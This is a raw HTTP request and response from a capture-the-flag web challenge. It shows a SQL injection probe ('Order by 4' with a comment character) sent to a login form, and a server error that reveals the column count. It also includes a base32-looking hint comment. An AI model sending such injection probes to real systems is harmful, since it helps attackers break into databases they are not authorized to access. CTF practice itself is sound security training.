 POST /search.php HTTP/1.1
Host: node4.anna.nssctf.cn:28180
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://node4.anna.nssctf.cn:28180
Connection: close
Referer: http://node4.anna.nssctf.cn:28180/
Upgrade-Insecure-Requests: 1
name=admin' Order by 4%23&pw=123
HTTP/1.1 200 OK
Date: Wed, 22 Nov 2023 01:32:05 GMT
Server: Apache/2.4.10 (Debian) PHP/5.3.29
X-Powered-By: PHP/5.3.29
Vary: Accept-Encoding
Content-Length: 259
Connection: close
Content-Type: text/html
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJN
FQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
Error: Unknown column '4' in 'order clause'